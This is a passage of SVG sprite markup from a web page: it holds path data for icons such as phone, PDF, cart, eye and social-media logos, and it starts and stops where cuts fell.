43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 